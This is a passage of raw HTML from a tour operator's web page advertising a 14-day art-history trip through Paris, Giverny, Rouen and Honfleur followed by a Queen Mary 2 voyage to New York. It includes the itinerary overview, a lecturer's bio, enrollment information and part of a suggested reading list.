in the foreground." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24970-FR_Paris_MuseedOrsay-1-c.jpg/Zz0zOWE0NWRlNmViZjIxMWVlYWU2MTJhY2NlZThiY2Q0OQ==" alt="A large, ornate golden clock hangs beneath the glass-paneled, arched ceiling of the Mus&#xE9;e d&#x27;Orsay in Paris, France." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24970-FR_Paris_Louvre-2-c.jpg/Zz0zOThmNWUyOGViZjIxMWVlYWU0NjJhY2NlZThiY2Q0OQ==" alt="The glass pyramid of the Louvre Museum in Paris, France, is pictured at sunset under a dramatic, cloudy sky and reflected in a pool." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_Paris_Louvre-3-c.jpg/Zz0zOGU4Njk2YWViZjIxMWVlOWI2OTQ2YzI3ZWQwMzYzYw==" alt="A wide shot of the ornate, classical facade of the Louvre Museum in Paris, France, with visitors walking in the courtyard." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_Paris_Louvre-1-c.jpg/Zz0zOWM1YTkyZWViZjIxMWVlOGQ4N2UyZTkwMGY2OWViYw==" alt="A person walks down the modern, spiral staircase under the iconic glass pyramid of the Louvre Museum in Paris, France." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24970-FR_GardensOfGiverney-5-c.jpg/Zz0zYTUyNzE0Y2ViZjIxMWVlYWU2MTJhY2NlZThiY2Q0OQ==" alt="A gravel path leads through rows of colorful flowers and lush green plants in the Gardens of Giverny in France, with a pink house visible." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_GardensOfGiverney-2-c.jpg/Zz0zYTZlNjM3YWViZjIxMWVlYWZmZTdlYjUxN2UxN2I2NA==" alt="Purple wisteria blossoms hang over a bright green bridge crossing a pond in the Gardens of Giverny, France." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_GardensOfGiverney-6-c.jpg/Zz0zOWE4MjY0Y2ViZjIxMWVlOTcxMzdlYjUxN2UxN2I2NA==" alt="A green, vine-covered trellis arches over a vibrant garden filled with colorful tulips and other flowers in Giverny, France." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-FR-Rouen-Cathedral-c.jpg/Zz0zODE1OThiNGViZjIxMWVlOGM2ZmUyZTkwMGY2OWViYw==" alt="The ornate, Gothic facade of the Rouen Cathedral in France is viewed from below against a bright blue sky with wispy clouds." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-FR-Honfleur-Harbor-c.jpg/Zz0zOGQ4NmRiY2ViZjIxMWVlYTc3MzdlYjUxN2UxN2I2NA==" alt="Colorful buildings and boats are reflected in the calm water of Honfleur Harbor in France at dusk." /></div></li></ul></div></section><section class="splide blazor-carousel thumbnail-carousel" aria-label="Carousel" data-splide="{&quot;clones&quot;:0,&quot;focus&quot;:0, &quot;focus&quot;: &quot;center&quot;, &quot;fixedHeight&quot;: &quot;50px&quot;, &quot;pagination&quot;: false, &quot;isNavigation&quot;: true, &quot;gap&quot;: 10 }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/24970-FR-Seine-River-lghoz.jpg/Zz0zODBmZTQ2ZWViZjIxMWVlYTVlNTA2YTE4NjUwMzhhNw==" alt="A tour boat cruises down the Seine River in Paris, France, with the Eiffel Tower visible against a colorful sunset sky." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/24970-map-c.jpg/Zz1jOGNhNTM2Y2ZkY2MxMWVmOWU3Yzc2M2JlYjg4YTE5Yg==" alt="Map showing the route from Paris, Rouen, and Le Havre in France to New York in the United States." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-Queen-Mary-c.jpg/Zz0zODEyYzQwNGViZjIxMWVlYWJlMDdlYjUxN2UxN2I2NA==" alt="The Queen Mary 2 luxury ocean liner sails across the Atlantic Ocean on a voyage between France and the United States." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_Paris_MuseedOrsay-2-c.jpg/Zz0zOGYxNGNlY2ViZjIxMWVlYWJlMjQ2YzI3ZWQwMzYzYw==" alt="The grand, arched interior of the Mus&#xE9;e d&#x27;Orsay in Paris, France, is filled with art and visitors under a vaulted glass ceiling." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24970-FR_Paris_MuseedOrsay-3-c.jpg/Zz0zODhkYzY4NmViZjIxMWVlOGU1YzQyMjM5YjhjYjYyZA==" alt="The Mus&#xE9;e d&#x27;Orsay in Paris, France, is seen from the Seine river at sunset with tour boats in the foreground." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24970-FR_Paris_MuseedOrsay-1-c.jpg/Zz0zOWE0NWRlNmViZjIxMWVlYWU2MTJhY2NlZThiY2Q0OQ==" alt="A large, ornate golden clock hangs beneath the glass-paneled, arched ceiling of the Mus&#xE9;e d&#x27;Orsay in Paris, France." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24970-FR_Paris_Louvre-2-c.jpg/Zz0zOThmNWUyOGViZjIxMWVlYWU0NjJhY2NlZThiY2Q0OQ==" alt="The glass pyramid of the Louvre Museum in Paris, France, is pictured at sunset under a dramatic, cloudy sky and reflected in a pool." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_Paris_Louvre-3-c.jpg/Zz0zOGU4Njk2YWViZjIxMWVlOWI2OTQ2YzI3ZWQwMzYzYw==" alt="A wide shot of the ornate, classical facade of the Louvre Museum in Paris, France, with visitors walking in the courtyard." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_Paris_Louvre-1-c.jpg/Zz0zOWM1YTkyZWViZjIxMWVlOGQ4N2UyZTkwMGY2OWViYw==" alt="A person walks down the modern, spiral staircase under the iconic glass pyramid of the Louvre Museum in Paris, France." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24970-FR_GardensOfGiverney-5-c.jpg/Zz0zYTUyNzE0Y2ViZjIxMWVlYWU2MTJhY2NlZThiY2Q0OQ==" alt="A gravel path leads through rows of colorful flowers and lush green plants in the Gardens of Giverny in France, with a pink house visible." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_GardensOfGiverney-2-c.jpg/Zz0zYTZlNjM3YWViZjIxMWVlYWZmZTdlYjUxN2UxN2I2NA==" alt="Purple wisteria blossoms hang over a bright green bridge crossing a pond in the Gardens of Giverny, France." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_GardensOfGiverney-6-c.jpg/Zz0zOWE4MjY0Y2ViZjIxMWVlOTcxMzdlYjUxN2UxN2I2NA==" alt="A green, vine-covered trellis arches over a vibrant garden filled with colorful tulips and other flowers in Giverny, France." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-FR-Rouen-Cathedral-c.jpg/Zz0zODE1OThiNGViZjIxMWVlOGM2ZmUyZTkwMGY2OWViYw==" alt="The ornate, Gothic facade of the Rouen Cathedral in France is viewed from below against a bright blue sky with wispy clouds." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-FR-Honfleur-Harbor-c.jpg/Zz0zOGQ4NmRiY2ViZjIxMWVlYTc3MzdlYjUxN2UxN2I2NA==" alt="Colorful buildings and boats are reflected in the calm water of Honfleur Harbor in France at dusk." /></div></li></ul></div></section><div class="thumbnail-carousel-controls"><button class="carousel-prev order-first btn" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE8CF prev-icon"></div></button>

            <span>1 of 14</span>

            <button class="carousel-next order-last btn" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE8CE next-icon"></div></button></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><a href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-sm-none mb-5" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a>
            <style>
                .component-trip-page:has(.program-page-summary-new .program-page-enroll-button),
                .component-trip-page:has(.component-overview-new .program-page-enroll-button) {
                    .oh-price

                {
                    .oh-price-special-label

                {
                    background-color: unset;
                    color: #d32226;
                    padding-left: unset;
                    padding-right: unset;
                }

                }
                }
            </style><section class="overview-header-wrap"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                    <div class="oh-program-at-a-glance-text">At a Glance</div></div>
                <div class="oh-length"><div class="overview-header-label">Duration</div>
                    <div class="overview-header-info">14 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                            <div class="overview-header-info">Paris</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                            <div class="overview-header-info">New York City</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                                <div class="overview-header-info align-items-baseline"><span>33</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>12B, 10L, 11D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                        <div class="overview-header-info"><span class="activity-level-container" title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div><div class="oh-price"><div class="oh-price-amount"><div class="overview-header-label">From</div>
                            <span class="oh-p-a-number"><span class="dollar-sign">6,999</span></span></div></div></div><div class="enroll-button-cell"><a href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-none d-sm-flex ms-2" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></section>



        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Van Gogh, Monet, Dufy — explore some of the most famed artist and art galleries in the world, then continue learning on a transatlantic voyage on Queen Mary 2! Immerse yourself in art history with visits to the home and gardens of Monet in Giverny and iconic galleries and museums, including the Louvre, Muse’e d’Orsay and Rouen Museum of Fine Arts. Follow this firsthand experience with lectures and continued learning on Queen Mary 2, as well as enjoying onboard activities with your fellow Road Scholars. Set sail for an education in art history all across the Atlantic!</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Learn from experts on board Queen Mary 2 as they share their insight into art history.</li><li>Visit Claude Monet&#x2019;s garden at Giverny, where the famed impressionist lived and painted in his later years.</li><li>Explore the Museum of Fine Arts in Rouen, home to works by Rubens, Caravaggio, Degas and more.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/itinerary/" class="js-tab-nav" rel="nofollow"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="pps-categories"><div class="pps-categories-call-to-action-text">
                            See Related Programs
                        </div><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Art-History-Museums">Art History &amp; Museums</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Ocean-Voyages">Ocean Voyages</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Adventures-Afloat-Study-Cruise">Adventures Afloat Study Cruise</a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image" /></div>
            <div class="feb-name">Matthew  Palczynski</div>
            <div class="feb-body">Matthew Palczynski is an art history lecturer, consultant, curator, and educator. With a Ph.D. in art history and a focus on vanguard art after around 1850, he leads programs for academic, corporate, and nonprofit organizations around the world. His talks include those for Renaissance Weekend, Stanford University, The Wharton School, and United Airlines. Matt is an Adjunct Senior Instructor at The Barnes Foundation in Philadelphia, and has taught at the Tyler School of Art since 2004.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking 2-3 miles daily on field trips; paved streets with some cobblestones, gravel paths and grass lawns. Extent of walking and other activities aboard ship according to personal preference.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex flex-column align-items-center justify-content-center mt-4"><button class="btn wishlist-toggle d-sm-none d-md-flex"><span class="wishlist-toggle-icon order-last icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button>
                        <a href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav mt-3 w-50 m-auto" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-61643751" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Art History: A Transatlantic Voyage on Queen Mary 2</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-a2ef19ce-14ec-4d16-9337-252269a00bfe"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>180 Years of Cunard</span></div><div><span class="rl-book-author">by Chris Frame and Rachael Cross</span></div>
            <div class="rl-book-notes">Cunard&#x2019;s first ship, Britannia, set sail across the Atlantic on 4 July 1840, inaugurating a service that has endured for 175 years. Cunard&#x2019;s success is in part due to its continuous technological advances; from the early years of wooden paddle steamers to steel-hulled leviathans, electric lighting to steam turbine engines. But it is the ships themselves, the shipbuilders, managers, crew and guests that have had the greatest impact on the success of the line, creating unique environments full of personality. This book uses stunning photographs and personal stories to explore the history of these magnificent ships.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Day with Claude Monet in Giverny</span></div><div><span class="rl-book-author">by Adrien Goetz (Author), Francis Hammond (Photographer), Hughes R. Gall (Foreword), Fondation Claude Monet (Contributor)</span></div>
            <div class="rl-book-notes">The beautifully vivid illustrations of Monet&#x2019;s paintings, his home, and the grounds give readers unprecedented access into the flowery paradise to which Monet dedicated the last forty years of his life. Lovers of garden design and Impressionist art are invited on an intimate tour via this handsome volume.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Traveller&#x27;s History of Paris</span></div><div><span class="rl-book-author">by Robert Coles</span></div>
            <div class="rl-book-notes">A fast-moving, short survey of French history with a focus on Paris from its foundation, through the heady days of revolution and up to modern time.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>F is for France: A Curious Cabinet of French Wonders</span></div><div><span class="rl-book-author">by Piu Eatwell</span></div>
            <div class="rl-book-notes">An alphabetized catalogue of quirky French culture and history tidbits.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Monet at Giverny</span></div><div><span class="rl-book-author">by Adrien Goetz (Author), Eric Sander (Photographer)</span></div>
            <div class="rl-book-notes">Richly illustrated with photographs taken as the seasons unfold, this guide takes us on a tour of the house and gardens, inviting us to explore the settings in which Monet and his family spent their daily lives, from the iconic yellow dining room to the famous salon-studio.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Monet: Or the Triumph of Impressionism</span></div><div><span class="rl-book-author">by Daniel Wildenstein</span></div>
            <div class="rl-book-notes">The definitive Monet biography by Daniel Wildenstein, a leading authority on Impressionist painting and author of the catalogue raisonn&#xE9; of Monet&#x27;s works, is lavishly illustrated with 572 reproductions and complementary photographic documents.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Murder in the Marais</span></div><div><span class="rl-book-author">by Cara Black</span></div>
            <div class="rl-book-notes">Literate and thrilling, with a strong sense of the geography and flavor of Paris, the first in a series of mysteries starring Aimee Ledoc shows off the French-American detective&#x27;s wit and wile. The series continues with Murder in Belleville (FRN562), Murder in the Sentier (FRN563) and many more.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Paris Noir: African Americans in the City of Light</span></div><div><span class="rl-book-author">by Tyler Stovall</span></div>
            <div class="rl-book-notes">A history of black Americans who settled in Paris, France, from 1900 to the present.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Paris Pratique Par Arrondissement</span></div><div><span class="rl-book-author">by Atlas Indispensable</span></div>
            <div class="rl-book-notes">This pocket atlas contains detailed maps of every neighborhood in Paris, as well as details about bus and metro stops.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Flaneur: A Stroll through the Paradoxes of Paris</span></div><div><span class="rl-book-author">by Edmund White</span></div>
            <div class="rl-book-notes">A &#x27;flaneur&#x27; is a stroller, a loiterer, someone who ambles through city streets in search of adventure and fulfillment. Edmund White, who lived in Paris for sixteen years, wanders through the streets and avenues and along the quays, into parts of Paris virtually unknown to visitors and indeed to many Parisians</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Most Beautiful Walk in the World: A Pedestrian in Paris</span></div><div><span class="rl-book-author">by John Baxter</span></div>
            <div class="rl-book-notes">Australian critic and writer Baxter draws on his second career as a literary tour guide in his adopted city for this witty memoir, laced with terrific tales.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The New Paris</span></div><div><span class="rl-book-author">by Lindsey Tramuta</span></div>
